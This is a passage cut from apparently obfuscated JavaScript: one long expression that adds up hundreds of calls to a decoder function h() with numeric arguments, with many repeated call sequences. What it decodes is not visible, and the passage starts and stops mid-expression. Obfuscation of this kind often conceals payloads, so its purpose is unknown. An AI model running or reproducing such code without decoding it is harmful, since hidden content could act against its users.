h(7339) + h(8551) + h(17682) + h(18809) + h(976) + h(31994) + h(33868) + h(5610) + h(28959) + h(34248) + h(10334) + h(1243) + h(1444) + h(2308) + h(13264) + h(6063) + h(21254) + h(14453) + h(19004) + h(4033) + h(5726) + h(3026) + h(13568) + h(28404) + h(12980) + h(14943) + h(15298) + h(9122) + h(26474) + h(14281) + h(34294) + h(33813) + h(19528) + h(20841) + h(22287) + h(4201) + h(33463) + h(4193) + h(12767)) + (h(23476) + h(25459) + h(16863) + h(26099) + h(22974) + h(1500) + h(5424) + h(9689) + h(2482) + h(10445) + h(4257) + h(20212) + h(33059) + h(28530) + h(4358) + h(24240) + h(26116) + h(20464) + h(22138) + h(26305) + h(14762) + h(6334) + h(22939) + h(9851) + h(1246) + h(1135) + h(21186) + h(5606) + h(22128) + h(16473) + h(11876) + h(8858) + h(14831) + h(18633) + h(13723) + h(8160) + h(25451) + h(31268) + h(9407) + h(3550) + h(2837) + h(7909) + h(17925) + h(4717) + h(24637) + h(21602) + h(23589) + h(23076) + h(10524) + h(28446) + h(2604) + h(28746) + h(12074) + h(546) + h(9865) + h(19541) + h(26650) + h(24162) + h(33410) + h(2553) + h(18458) + h(18747) + h(15453) + h(27766) + h(32340) + h(14751) + h(11778) + h(22362) + h(20298) + h(11329) + h(400) + h(6793) + h(2891) + h(23114) + h(27867) + h(7888) + h(22852) + h(30080) + h(10246) + h(30352) + h(2913) + h(27204) + h(24650) + h(16982) + h(6176) + h(633) + h(9883) + h(7674) + h(31933) + h(28884) + h(4693) + h(28240) + h(27742) + h(19876) + h(29236) + h(12750) + h(3886) + h(18726) + h(22901) + h(26259)) + (h(20375) + h(13077) + h(27291) + h(7972) + h(6426) + h(8302) + h(27970) + h(12826) + h(9141) + h(26481) + h(20039) + h(24688) + h(29611) + h(8907) + h(15584) + h(33492) + h(20565) + h(7405) + h(23521) + h(10791) + h(4876) + h(33031) + h(10476) + h(28172) + h(7595) + h(29946) + h(33751) + h(29893) + h(18279) + h(3796) + h(29584) + h(14201) + h(26228) + h(6738) + h(30954) + h(28314) + h(25610) + h(14007) + h(18456) + h(10137) + h(1311) + h(29259) + h(11513) + h(9416) + h(16614) + h(8112) + h(11210) + h(21540) + h(4257) + h(20212) + h(33059) + h(26218) + h(19301) + h(3161) + h(30931) + h(11953) + h(30362) + h(8237) + h(29570) + h(4387) + h(12681) + h(4911) + h(21515) + h(10561) + h(24073) + h(7627) + h(12651) + h(14468) + h(19050) + h(20727) + h(2237) + h(3366) + h(5565) + h(21471) + h(24314) + h(6793) + h(2891) + h(23114) + h(27867) + h(7888) + h(22852) + h(23402) + h(3971) + h(2415) + h(26458) + h(19558) + h(28506) + h(18604) + h(1530) + h(12668) + h(729) + h(22124) + h(12056) + h(30960) + h(33411) + h(22304) + h(821) + h(17909) + h(8549) + h(422)) + (h(11659) + h(25515) + h(33725) + h(31288) + h(29419) + h(30846) + h(24450) + h(22882) + h(14372) + h(25287) + h(7950) + h(22716) + h(19436) + h(5988) + h(24950) + h(1638) + h(26501) + h(10502) + h(12196) + h(13184) + h(5664) + h(30533) + h(32762) + h(11995) + h(21361) + h(10915) + h(5031) + h(1723) + h(12069) + h(3252) + h(19372) + h(4367) + h(1082) + h(1437) + h(10631) + h(19593) + h(33524) + h(6577) + h(26070) + h(21672) + h(15459) + h(20162) + h(14370) + h(6396) + h(32765) + h(5964) + h(1311) + h(29259) + h(11513) + h(9416) + h(16614) + h(7592) + h(13846) + h(27731) + h(12374) + h(13302) + h(26842) + h(24702) + h(29930) + h(28630) + h(11177) + h(21325) + h(1634) + h(7217) + h(4175) + h(3702) + h(31318) + h(31160) + h(2556) + h(22959) + h(6802) + h(31427) + h(20256) + h(6270) + h(11652) + h(8926) + h(30091) + h(22399) + h(25816) + h(31336) + h(5541) + h(2069) + h(7836) + h(24502) + h(23925) + h(13173) + h(7247) + h(5570) + h(19732) + h(9701) + h(31612) + h(32028) + h(24577) + h(3788) + h(5033) + h(11658) + h(3447) + h(28631) + h(4505) + h(17984)) + (h(28212) + h(10904) + h(18026) + h(29455) + h(3193) + h(18046) + h(647) + h(11424) + h(31977) + h(3538) + h(31478) + h(30613) + h(19517) + h(3823) + h(10859) + h(11527) + h(27836) + h(13056) + h(20828) + h(7478) + h(3714) + h(1289) + h(31990) + h(585) + h(33267) + h(28283) + h(4861) + h(30702) + h(12597) + h(7265) + h(27826) + h(34283) + h(31333) + h(5412) + h(28128) + h(10526) + h(24592) + h(7115) + h(31791) + h(19548) + h(27423) + h(9708) + h(16851) + h(33080) + h(34369) + h(6693) + h(2472) + h(33483) + h(1667) + h(9647) + h(5611) + h(32441) + h(5324) + h(23513) + h(28229) + h(28227) + h(29989) + h(12645) + h(9787) + h(17287) + h(32410) + h(22932) + h(32496) + h(3299) + h(9233) + h(16610) + h(7061) + h(5707) + h(25854) + h(7079) + h(34104) + h(30170) + h(7551) + h(26249) + h(5137) + h(21280) + h(22039) + h(17221) + h(17521) + h(5877) + h(21447) + h(32112) + h(15796) + h(24334) + h(24778) + h(16116) + h(21500) + h(24473) + h(4535) + h(31939) + h(10497) + h(27004) + h(7464) + h(3730) + h(27686) + h(19309) + h(31891) + h(7358) + h(17341) + h(8532)) + (h(30929) + h(6004) + h(32887) + h(31795) + h(6264) + h(705) + h(7863) + h(15033) + h(16159) + h(8659) + h(4059) + h(4247) + h(1505) + h(33439) + h(26008) + h(33118) + h(2974) + h(23707) + h(10708) + h(15914) + h(18866) + h(12742) + h(11278) + h(2549) + h(30911) + h(19785) + h(30937) + h(30467) + h(7074) + h(14563) + h(6893) + h(3529) + h(21830) + h(11479) + h(13550) + h(19964) + h(26385) + h(6626) + h(9644) + h(7088) + h(7125) + h(1851) + h(6854) + h(32965) + h(28089) + h(32809) + h(31361) + h(5229) + h(32763) + h(16277) + h(34119) + h(33072) + h(19771) + h(34132) + h(27353) + h(6678) + h(3e4) + h(4724) + h(25778) + h(28855) + h(4267) + h(9691) + h(1191) + h(19868) + h(2402) + h(3122) + h(7494) + h(1482) + h(27812) + h(20164) + h(27196) + h(20193) + h(11125) + h(15633) + h(33048) + h(10919) + h(20554) + h(6596) + h(7596) + h(31838) + h(24793) + h(28190) + h(6652) + h(6277) + h(31599) + h(22850) + h(28099) + h(31116) + h(15526) + h(32885) + h(13636) + h(1471) + h(11410) + h(617) + h(18661) + h(13604) + h(5135) + h(15294) + h(3651) + h(13373)) + (h(22297) + h(27034) + h(11964) + h(25901) + h(5686) + h(16788) + h(26435) + h(23686) + h(1435) + h(11857) + h(11975) + h(34023) + h(27857) + h(31779) + h(30742) + h(20388) + h(1996) + h(2509) + h(14038) + h(23951) + h(4569) + h(18314) + h(15548) + h(10072) + h(1549) + h(17054) + h(24108) + h(27651) + h(4076) + h(4e3) + h(8207) + h(9662) + h(26948) + h(28846) + h(6827) + h(29664) + h(32601) + h(27541) + h(9033) + h(29320) + h(22257) + h(17428) + h(9764) + h(32356) + h(20202) + h(4565) + h(17455) + h(6080) + h(20962) + h(3467) + h(20210) + h(26254) + h(11521) + h(8998) + h(25730) + h(10390) + h(25064) + h(8040) + h(13530) + h(15654) + h(27679) + h(34066) + h(5216) + h(706) + h(21323) + h(1759) + h(3363) + h(14252) + h(8717) + h(32160) + h(25395) + h(20411) + h(33808) + h(5957) + h(714) + h(18737) + h(31489) + h(23304) + h(22801) + h(12292) + h(16282) + h(9201) + h(20657) + h(3043) + h(33803) + h(18160) + h(31635) + h(33949) + h(8e3) + h(16167) + h(15827) + h(21332) + h(13874) + h(17560) + h(10642) + h(17378) + h(21036) + h(27949) + h(24333) + h(18585)) + (h(27768) + h(3553) + h(12445) + h(29156) + h(20770) + h(32704) + h(5588) + h(8637) + h(16292) + h(27384) + h(32466) + h(2387) + h(27974) + h(5086) + h(31088) + h(3930) + h(5443) + h(4928) + h(7989) + h(20671) + h(656) + h(29011) + h(6484) + h(1901) + h(23888) + h(33263) + h(32560) + h(23927) + h(5618) + h(31674) + h(19751) + h(4859) + h(22942) + h(33225) + h(27697) + h(8761) + h(9261) + h(28833) + h(12602) + h(27465) + h(33510) + h(19261) + h(2846) + h(31683) + h(31440) + h(30261) + h(17964) + h(32446) + h(10479) + h(13538) + h(25815) + h(14754) + h(18468) + h(26663) + h(29081) + h(20493) + h(26312) + h(6558) + h(22265) + h(11742) + h(23710) + h(20547) + h(20308) + h(19630) + h(8199) + h(33970) + h(2906) + h(3080) + h(19262) + h(30625) + h(20015) + h(20104) + h(12975) + h(12384) + h(19731) + h(34244) + h(24824) + h(32971) + h(16561) + h(1698) + h(34278) + h(17505) + h(1938) + h(27211) + h(26920) + h(23612) + h(10836) + h(8246) + h(17270) + h(4282) + h(8739) + h(11965) + h(3678) + h(19392) + h(12475) + h(26037) + h(17444) + h(26608) + h(32795) + h(11179)) + (h(5427) + h(33589) + h(6643) + h(28403) + h(17589) + h(34346) + h(8900) + h(2109) + h(17323) + h(27598) + h(26762) + h(25376) + h(8365) + h(5584) + h(6716) + h(8414) + h(10563) + h(14354) + h(17126) + h(25170) + h(29478) + h(31658) + h(10028) + h(32918) + h(17484) + h(33663) + h(27350) + h(27958) + h(23983) + h(16726) + h(14096) + h(14853) + h(9495) + h(27199) + h(2290) + h(30297) + h(34187) + h(19224) + h(27505) + h(2432) + h(26185) + h(2877) + h(23596) + h(16755) + h(6378) + h(26534) + h(29710) + h(34065) + h(27243) + h(23599) + h(6376) + h(28257) + h(28515) + h(26279) + h(24143) + h(11557) + h(25498) + h(4109) + h(18393) + h(23506) + h(29441) + h(18885) + h(15236) + h(15474) + h(19376) + h(5172) + h(31826) + h(13485) + h(28182) + h(23250) + h(478) + h(31546) + h(12300) + h(3003) + h(29768) + h(32286) + h(22488) + h(20189) + h(3977) + h(8882) + h(13394) + h(10287) + h(31363) + h(11223) + h(13414) + h(25378) + h(26200) + h(21458) + h(15586) + h(31542) + h(18911) + h(10475) + h(13126) + h(25689) + h(1613) + h(25801) + h(31033) + h(2772) + h(18579) + h(3317)) + (h(21123) + h(3587) + h(583) + h(15826) + h(33899) + h(31801) + h(13025) + h(17865) + h(7316) + h(847) + h(21378) + h(1660) + h(2896) + h(476) + h(10614) + h(31834) + h(26377) + h(9892) + h(24739) + h(5225) + h(10913) + h(26569) + h(12370) + h(3189) + h(24254) + h(30981) + h(33593) + h(12636) + h(33653) + h(13121) + h(23299) + h(26132) + h(21821) + h(26320) + h(20936) + h(2526) + h(33258) + h(25572) + h(22654) + h(18948) + h(1686) + h(2967) + h(10864) + h(7988) + h(2841) + h(18921) + h(2634) + h(15232) + h(29492) + h(13365) + h(16020) + h(32363) + h(23732) + h(21488) + h(20677) + h(20304) + h(32109) + h(21150) + h(34380) + h(20214) + h(1744) + h(28785) + h(3976) + h(31338) + h(26057) + h(26756) + h(784) + h(26188) + h(7362) + h(5063) + h(4874) + h(1322) + h(26391) + h(23762) + h(9177) + h(15723) + h(20883) + h(17074) + h(14275) + h(28434) + h(14677) + h(20482) + h(27019) + h(22665) + h(9388) + h(27091) + h(33027) + h(29232) + h(3369) + h(6965) + h(7375) + h(26424) + h(18478) + h(16973) + h(3201) + h(10267) + h(12723) + h(16741) + h(18906) + h(29248)) + (h(17458) + h(12266) + h(25255) + h(20397) + h(18093) + h(749) + h(19814) + h(11555) + h(13424) + h(20164) + h(27196) + h(20193) + h(11125) + h(15633) + h(33048) + h(10919) + h(20554) + h(6596) + h(7596) + h(31838) + h(24793) + h(28190) + h(6652) + h(6277) + h(31599) + h(22850) + h(28099) + h(10850) + h(5256) + h(26254) + h(11521) + h(8998) + h(25730) + h(10390) + h(25064) + h(8040) + h(13530) + h(15654) + h(27679) + h(34066) + h(5216) + h(706) + h(21323) + h(1759) + h(3363) + h(14252) + h(8717) + h(32160) + h(12487) + h(31380) + h(13494) + h(28534) + h(30131) + h(13902) + h(34315) + h(26226) + h(21547) + h(10304) + h(28779) + h(24459) + h(22861) + h(15257) + h(15031) + h(32077) + h(21449) + h(1695) + h(33861) + h(21691) + h(8127) + h(11574) + h(17007) + h(19421) + h(30816) + h(14402) + h(21522) + h(23399) + h(29108) + h(3153) + h(32156) + h(15486) + h(15466) + h(18543) + h(20405) + h(10610) + h(33417) + h(7064) + h(27440) + h(28775) + h(24353) + h(18808) + h(32443) + h(16383) + h(33002) + h(7075) + h(10007) + h(20120) + h(29966) + h(33451) + h(29595) + h(14172)) + (h(18673) + h(27090) + h(5833) + h(24442) + h(27547) + h(5156) + h(13611) + h(3451) + h(19347) + h(9356) + h(25200) + h(26432) + h(16884) + h(2700) + h(21050) + h(8868) + h(16967) + h(24514) + h(26558) + h(32672) + h(31957) + h(6250) + h(8760) + h(3166) + h(25653) + h(7021) + h(32792) + h(33014) + h(6614) + h(28519) + h(9016) + h(19646) + h(30213) + h(29203) + h(472) + h(13690) + h(24494) + h(4922) + h(29902) + h(20148) + h(24986) + h(8705) + h(6902) + h(31028) + h(17134) + h(28714) + h(542) + h(31601) + h(4925) + h(18141) + h(33229) + h(22860) + h(7774) + h(7431) + h(7004) + h(32384) + h(16517) + h(30067) + h(5136) + h(32197) + h(14747) + h(1576) + h(23594) + h(14387) + h(28064) + h(8292) + h(12349) + h(23435) + h(10865) + h(15190) + h(6105) + h(12235) + h(26378) + h(2993) + h(20372) + h(32350) + h(14749) + h(23081) + h(29553) + h(28376) + h(15973) + h(13871) + h(34430) + h(2663) + h(14063) + h(18515) + h(5391) + h(33670) + h(7807) + h(16532) + h(23246) + h(12505) + h(5196) + h(24629) + h(15475) + h(18684) + h(5335) + h(1535) + h(28224) + h(13317)) + (h(13093) + h(31474) + h(10407) + h(31457) + h(26764) + h(13896) + h(8554) + h(21152) + h(22225) + h(24585) + h(10933) + h(22622) + h(25181) + h(33695) + h(25734) + h(25615) + h(27604) + h(33766) + h(10554) + h(6514) + h(31911) + h(18921) + h(2634) + h(15232) + h(29492) + h(13365) + h(16020) + h(32363) + h(23732) + h(21488) + h(20677) + h(20304) + h(32109) + h(21150) + h(34380) + h(20214) + h(1744) + h(28785) + h(3976) + h(26779) + h(29624) + h(5750) + h(10916) + h(21450) + h(23060) + h(27816) + h(27793) + h(11440) + h(19589) + h(8121) + h(13699) + h(23001) + h(23372) + h(13628) + h(12646) + h(32409) + h(780) + h(5578) + h(33565) + h(10272) + h(26774) + h(28453) + h(8218) + h(10513) + h(30031) + h(31211) + h(11993) + h(23825) + h(22827) + h(19790) + h(2547) + h(26182) + h(21103) + h(23224) + h(24921) + h(19028) + h(32158) + h(29321) + h(29147) + h(18611) + h(3324) + h(1647) + h(23952) + h(2799) + h(6673) + h(32027) + h(13241) + h(22516) + h(21853) + h(27931) + h(790) + h(24594) + h(27125) + h(30308) + h(6722) + h(15805) + h(3671) + h(6684) + h(8685) + h(28755)) + (h(1533) + h(13139) + h(17831) + h(10163) + h(31910) + h(7708) + h(7303) + h(18369) + h(4225) + h(3194) + h(21826) + h(16026) + h(26059) + h(21382) + h(4445) + h(16472) + h(3273) + h(25165) + h(31750) + h(4334) + h(22930) + h(11541) + h(12654) + h(18794) + h(5065) + h(10537) + h(2776) + h(18565) + h(17741) + h(10731) + h(14555) + h(28630) + h(11177) + h(6713) + h(22044) + h(13579) + h(15492) + h(9186) + h(24434) + h(22594) + h(813) + h(20805) + h(34100) + h(12268) + h(21980) + h(5570) + h(3311) + h(11856) + h(30588) + h(33938) + h(31321) + h(10257) + h(2609) + h(33533) + h(31629) + h(3921) + h(24611) + h(21001) + h(24066) + h(21886) + h(33863) + h(30538) + h(14667) + h(6706) + h(9165) + h(11064) + h(31209) + h(13007) + h(18266) + h(33196) + h(16763) + h(19115) + h(30561) + h(27565) + h(2875) + h(3419) + h(21664) + h(33916) + h(17656) + h(33352) + h(8650) + h(3017) + h(9854) + h(23934) + h(14976) + h(7270) + h(21188) + h(8722) + h(414) + h(27471) + h(4473) + h(10027) + h(9076) + h(13908) + h(14413) + h(11341) + h(438) + h(9709) + h(25267) + h(12003)) + (h(8838) + h(13791) + h(18257) + h(33092) + h(32015) + h(17959) + h(13330) + h(31895) + h(24332) + h(33050) + h(24857) + h(12155) + h(12001) + h(1644) + h(6974) + h(11890) + h(33578) + h(4322) + h(31003) + h(14890) + h(16813) + h(29063) + h(20178) + h(3101) + h(9872) + h(20451) + h(29061) + h(25437) + h(25063) + h(28733) + h(14205) + h(27553) + h(16267) + h(32933) + h(25745) + h(20255) + h(4755) + h(23809) + h(2498) + h(27495) + h(21134) + h(20340) + h(24842) + h(13994) + h(24930) + h(11879) + h(17429) + h(17473) + h(31209) + h(13007) + h(18266) + h(33196) + h(16763) + h(28384) + h(32542) + h(11606) + h(32468) + h(9939) + h(13665) + h(27118) + h(13586) + h(3379) + h(16435) + h(18224) + h(26374) + h(26606) + h(12049) + h(21230) + h(30498) + h(2408) + h(20855) + h(6322) + h(10375) + h(13924) + h(9288) + h(16157) + h(27566) + h(20592) + h(28881) + h(32314) + h(7381) + h(18273) + h(5564) + h(33199) + h(34204) + h(30982) + h(27394) + h(10730) + h(13999) + h(14329) + h(26507) + h(15399) + h(12296) + h(2319) + h(6365) + h(13897) + h(10761) + h(25343) + h(31299) + h(1914)) + (h(10056) + h(4230) + h(16893) + h(8139) + h(6331) + h(29512) + h(5894) + h(14687) + h(16409) + h(33493) + h(9509) + h(8619) + h(16299) + h(9463) + h(7262) + h(30643) + h(29295) + h(23098) + h(15754) + h(20082) + h(21137) + h(6030) + h(34041) + h(24581) + h(11598) + h(34308) + h(3738) + h(9759) + h(11367) + h(28074) + h(11833) + h(12417) + h(5780) + h(8769) + h(17628) + h(10504) + h(28188) + h(16388) + h(20811) + h(24356) + h(19561) + h(26738) + h(13662) + h(988) + h(28197) + h(32734) + h(11134) + h(17508) + h(32976) + h(30759) + h(10395) + h(2979) + h(27900) + h(8922) + h(33841) + h(3682) + h(30647) + h(15067) + h(9460) + h(17562) + h(4393) + h(26547) + h(28537) + h(7188) + h(30637) + h(27481) + h(32860) + h(21669) + h(32391) + h(8064) + h(13443) + h(13057) + h(9745) + h(30434) + h(21799) + h(23120) + h(24279) + h(11101) + h(19517) + h(3823) + h(10859) + h(11527) + h(27836) + h(13056) + h(20828) + h(7478) + h(30812) + h(13787) + h(14549) + h(20987) + h(33923) + h(14785) + h(18311) + h(25173) + h(29521) + h(9392) + h(20382) + h(20576) + h(34131) + h(10406)) + (h(24128) + h(28518) + h(5516) + h(13676) + h(29543) + h(3572) + h(5718) + h(5047) + h(14380) + h(29796) + h(23766) + h(14329) + h(26507) + h(15399) + h(12296) + h(2319) + h(31173) + h(31391) + h(29295) + h(23098) + h(15754) + h(20082) + h(21137) + h(6030) + h(34041) + h(24581) + h(11598) + h(34308) + h(3738) + h(8967) + h(29568) + h(28074) + h(11833) + h(12417) + h(5780) + h(8769) + h(30192) + h(5893) + h(28188) + h(16388) + h(20811) + h(24356) + h(19561) + h(26738) + h(13662) + h(988) + h(28197) + h(32734) + h(11134) + h(18506) + h(8774) + h(8913) + h(24883) + h(5538) + h(32133) + h(19582) + h(24260) + h(10153) + h(31218) + h(9875) + h(22741) + h(1791) + h(18659) + h(27218) + h(15093) + h(27076) + h(10711) + h(23965) + h(28268) + h(19766) + h(5315) + h(23259) + h(22465) + h(8465) + h(17190) + h(15234) + h(16001) + h(2082) + h(10414) + h(11100) + h(32462) + h(10863) + h(14545) + h(5697) + h(27184) + h(4187) + h(9471) + h(33981) + h(22552) + h(25033) + h(31063) + h(17086) + h(17534) + h(25769) + h(24954) + h(25428) + h(8413) + h(2670) + h(28544) + h(20904)) + (h(31333) + h(5412) + h(28128) + h(10526) + h(24592) + h(7115) + h(31791) + h(19548) + h(12466) + h(11750) + h(8331) + h(25611) + h(32794) + h(20110) + h(27368) + h(16573) + h(27859) + h(9419) + h(1403) + h(28615) + h(28930) + h(25433) + h(34276) + h(28234) + h(12855) + h(10496) + h(32413) + h(1650) + h(31127) + h(25571) + h(20512) + h(18346) + h(9896) + h(22416) + h(31556) + h(23873) + h(4809) + h(5362) + h(6135) + h(24671) + h(16698) + h(18516) + h(21814) + h(15687) + h(27482) + h(18753) + h(33690) + h(3757) + h(30642) + h(3144) + h(29356) + h(21401) + h(19021) + h(23087) + h(26910) + h(24914) + h(16345) + h(33024) + h(25662) + h(21857) + h(11192) + h(5892) + h(32679) + h(1090) + h(5162) + h(5154) + h(10575) + h(6424) + h(17332) + h(26515) + h(17563) + h(30770) + h(15647) + h(28511) + h(10168) + h(28283) + h(4861) + h(27061) + h(15991) + h(1828) + h(7463) + h(22504) + h(34285) + h(10975) + h(3692) + h(34079) + h(17529) + h(30984) + h(14871) + h(30618) + h(4905) + h(12968) + h(3259) + h(30251) + h(3759) + h(29470) + h(16488) + h(22444) + h(24578) + h(10541)) + (h(25101) + h(10170) + h(7582) + h(32297) + h(11105) + h(21756) + h(15363) + h(22311) + h(1332) + h(31175) + h(8943) + h(13483) + h(15151) + h(16398) + h(29229) + h(12017) + h(31962) + h(8444) + h(11138) + h(24668) + h(28121) + h(22477) + h(22247) + h(13804) + h(12524) + h(20070) + h(25892) + h(15896) + h(16310) + h(926) + h(14640) + h(21044) + h(27245) + h(10207) + h(10616) + h(5568) + h(5168) + h(29459) + h(20203) + h(11341) + h(438) + h(9709) + h(25267) + h(12003) + h(8838) + h(13791) + h(18257) + h(33092) + h(32015) + h(7569) + h(13059) + h(8531) + h(5212) + h(26190) + h(11454) + h(30529) + h(18843) + h(4915) + h(30647) + h(15067) + h(9460) + h(17562) + h(4393) + h(26547) + h(28537) + h(7188) + h(30637) + h(27481) + h(32860) + h(13730) + h(19617) + h(17880) + h(945) + h(23924) + h(23095) + h(12371) + h(12020) + h(19389) + h(31996) + h(29408) + h(28407) + h(3615) + h(18372) + h(17814) + h(17156) + h(31121) + h(19006) + h(33019) + h(30141) + h(3786) + h(25631) + h(20851) + h(4601) + h(3880) + h(1235) + h(8024) + h(10806) + h(22900) + h(34052) + h(22119)) + (h(34287) + h(23430) + h(17142) + h(9648) + h(27239) + h(27614) + h(15222) + h(11256) + h(31609) + h(18343) + h(4839) + h(2769) + h(5526) + h(16665) + h(647) + h(11424) + h(21721) + h(14623) + h(12690) + h(14797) + h(30771) + h(18683) + h(18344) + h(22386) + h(20076) + h(19396) + h(24278) + h(20650) + h(8803) + h(11678) + h(22319) + h(9569) + h(31438) + h(30560) + h(14905) + h(12963) + h(31470) + h(22644) + h(15659) + h(1102) + h(4048) + h(7994) + h(15117) + h(13288) + h(24191) + h(23166) + h(26406) + h(9494) + h(3184) + h(31736) + h(5204) + h(24264) + h(28066) + h(1977) + h(15605) + h(27809) + h(18175) + h(24657) + h(20559) + h(30606) + h(17182) + h(23962) + h(14026) + h(34035) + h(16552) + h(20829) + h(5845) + h(11590) + h(15220) + h(29506) + h(32985) + h(9103) + h(20141) + h(20735) + h(31355) + h(24137) + h(19245) + h(18424) + h(29144) + h(1958) + h(29483) + h(27479) + h(27459) + h(6444) + h(404) + h(13828) + h(26536) + h(27278) + h(29801) + h(22731) + h(16868) + h(13986) + h(2226) + h(4307) + h(18994) + h(22281) + h(6991) + h(24803) + h(33114) + h(5805)) + (h(9599) + h(23955) + h(1517) + h(31207) + h(5284) + h(26196) + h(3306) + h(19510) + h(15500) + h(32404) + h(23038) + h(28043) + h(28967) + h(18891) + h(28664) + h(2857) + h(20413) + h(18940) + h(12320) + h(28753) + h(33620) + h(16513) + h(2263) + h(27327) + h(32935) + h(11221) + h(14919) + h(13375) + h(17922) + h(18762) + h(17610) + h(31290) + h(19467) + h(22695) + h(31384) + h(17416) + h(16486) + h(3565) + h(28059) + h(16961) + h(13593) + h(10646) + h(11156) + h(34060) + h(5659) + h(22937) + h(33291) + h(29836) + h(3698) + h(11055) + h(10647) + h(15965) + h(30302) + h(10035) + h(21434) + h(15596) + h(30400) + h(5758) + h(19621) + h(21537) + h(10671) + h(670) + h(19355) + h(21031) + h(2785) + h(10989) + h(9244) + h(29434) + h(6913) + h(3577) + h(1925) + h(15462) + h(10225) + h(20152) + h(33470) + h(15259) + h(24830) + h(6460) + h(5113) + h(26728) + h(1363) + h(32393) + h(5970) + h(33193) + h(28284) + h(21761) + h(34161) + h(34011) + h(25765) + h(16545) + h(8236) + h(32392) + h(13759) + h(17898) + h(3234) + h(21010) + h(703) + h(21859) + h(29273) + h(28357)) + (h(25028) + h(28042) + h(30927) + h(15604) + h(8219) + h(10074) + h(25780) + h(28106) + h(31366) + h(20996) + h(21520) + h(15131) + h(33707) + h(8745) + h(7444) + h(13030) + h(15016) + h(3597) + h(33086) + h(10951) + h(17432) + h(20719) + h(10260) + h(14225) + h(17725) + h(23218) + h(20048) + h(10485) + h(27672) + h(17143) + h(23184) + h(27919) + h(17329) + h(31007) + h(29943) + h(971) + h(19573) + h(24728) + h(12856) + h(12680) + h(25594) + h(31086) + h(31341) + h(10117) + h(18094) + h(14178) + h(14496) + h(9249) + h(17062) + h(10485) + h(27672) + h(17143) + h(23184) + h(27919) + h(17329) + h(31007) + h(29943) + h(971) + h(19573) + h(24728) + h(12856) + h(12680) + h(25594) + h(31086) + h(31341) + h(10117) + h(18094) + h(14178) + h(14496) + h(4315) + h(19207) + h(10485) + h(27672) + h(17143) + h(23184) + h(27919) + h(17329) + h(31007) + h(29943) + h(971) + h(19573) + h(24728) + h(12856) + h(12680) + h(25594) + h(31086) + h(31341) + h(10117) + h(18094) + h(14178) + h(14496) + h(15591) + h(1610) + h(11276) + h(5967) + h(24912) + h(30941) + h(15242) + h(7212) + h(14241)) + (h(24268) + h(1641) + h(1814) + h(783) + h(14784) + h(4639) + h(31131) + h(22589) + h(27416) + h(14042) + h(20895) + h(2309) + h(9481) + h(30658) + h(14713) + h(27868) + h(19733) + h(9204) + h(1298) + h(15247) + h(16831) + h(8339) + h(5030) + h(28287) + h(32326) + h(13422) + h(23212) + h(7593) + h(10928) + h(25436) + h(15729) + h(5972) + h(19650) + h(18609) + h(30312) + h(24902) + h(11393) + h(2929) + h(6593) + h(5789) + h(5960) + h(9136) + h(3555) + h(14894) + h(8422) + h(16939) + h(14165) + h(3637) + h(32823) + h(31899) + h(18246) + h(11015) + h(15471) + h(24238) + h(20054) + h(7902) + h(4008) + h(3891) + h(3696) + h(4947) + h(2084) + h(32659) + h(16476) + h(5817) + h(27657) + h(32360) + h(3679) + h(21140) + h(20701) + h(1625) + h(16038) + h(17937) + h(19526) + h(18464) + h(5917) + h(20803) + h(5018) + h(7193) + h(5166) + h(9215) + h(5480) + h(13734) + h(3915) + h(34162) + h(1838) + h(26060) + h(10143) + h(22688) + h(30526) + h(28486) + h(1778) + h(19623) + h(28986) + h(21155) + h(28057) + h(4514) + h(4121) + h(34059) + h(4818) + h(22577)) + (h(22610) + h(16401) + h(6823) + h(17058) + h(22578) + h(33979) + h(17267) + h(16344) + h(9503) + h(11886) + h(15985) + h(28679) + h(14744) + h(13598) + h(11845) + h(14661) + h(8787) + h(1288) + h(30511) + h(31931) + h(32581) + h(14865) + h(3368) + h(13364) + h(1051) + h(23900) + h(7153) + h(2707) + h(22498) + h(12136) + h(15833) + h(32867) + h(14579) + h(5513) + h(11202) + h(32422) + h(29384) + h(5180) + h(29216) + h(30687) + h(10461) + h(15818) + h(26943) + h(28957) + h(10750) + h(20436) + h(33230) + h(4976) + h(13015) + h(28851) + h(6964) + h(3918) + h(5966) + h(9370) + h(9783) + h(33310) + h(15785) + h(16540) + h(31460) + h(29360) + h(18272) + h(978) + h(32856) + h(24371) + h(25154) + h(15051) + h(15367) + h(29060) + h(3034) + h(5521) + h(17451) + h(3500) + h(6085) + h(25614) + h(26822) + h(1216) + h(34233) + h(13840) + h(19759) + h(16569) + h(11443) + h(9015) + h(8533) + h(27986) + h(31244) + h(31476) + h(27342) + h(30379) + h(4333) + h(4602) + h(32323) + h(23255) + h(14522) + h(29856) + h(9683) + h(7968) + h(29188) + h(1516) + h(1033) + h(8003)) + (h(33499) + h(1125) + h(29991) + h(4562) + h(33073) + h(1426) + h(5843) + h(10113) + h(13407) + h(14230) + h(10029) + h(28104) + h(31309) + h(22392) + h(32147) + h(25296) + h(8429) + h(14859) + h(22666) + h(5077) + h(33044) + h(31392) + h(14061) + h(21041) + h(5889) + h(34163) + h(23432) + h(16485) + h(33209) + h(17242) + h(23853) + h(20844) + h(32673) + h(17572) + h(21647) + h(26411) + h(9581) + h(10533) + h(28036) + h(10178) + h(32110) + h(3596) + h(17462) + h(25589) + h(2513) + h(4305) + h(29429) + h(1054) + h(21407) + h(11370) + h(7647) + h(23526) + h(23644) + h(1020) + h(6468) + h(12991) + h(6443) + h(8343) + h(3321) + h(22032) + h(6198) + h(33962) + h(30299) + h(31234) + h(23726) + h(12464) + h(32798) + h(32522) + h(22725) + h(4653) + h(24878) + h(5465) + h(15267) + h(7368) + h(28198) + h(22765) + h(16055) + h(31294) + h(2205) + h(29659) + h(33934) + h(32833) + h(8755) + h(3810) + h(30910) + h(30512) + h(29464) + h(16660) + h(33485) + h(12784) + h(30130) + h(28899) + h(9566) + h(27017) + h(2331) + h(7505) + h(31872) + h(12438) + h(2677) + h(8648)) + (h(18477) + h(3912) + h(27778) + h(24905) + h(19900) + h(27807) + h(27767) + h(2715) + h(3418) + h(14799) + h(12042) + h(12541) + h(31424) + h(10943) + h(8336) + h(985) + h(14274) + h(28690) + h(9722) + h(27769) + h(14195) + h(32163) + h(27810) + h(898) + h(2618) + h(4694) + h(33450) + h(30554) + h(1176) + h(30510) + h(9497) + h(28960) + h(25117) + h(22426) + h(29769) + h(25813) + h(2569) + h(6493) + h(14897) + h(18963) + h(5517) + h(27712) + h(1055) + h(23436) + h(24890) + h(26232) + h(25039) + h(15241) + h(15230) + h(18850) + h(512) + h(15320) + h(7601) + h(28139) + h(1086) + h(2647) + h(12792) + h(20404) + h(4446) + 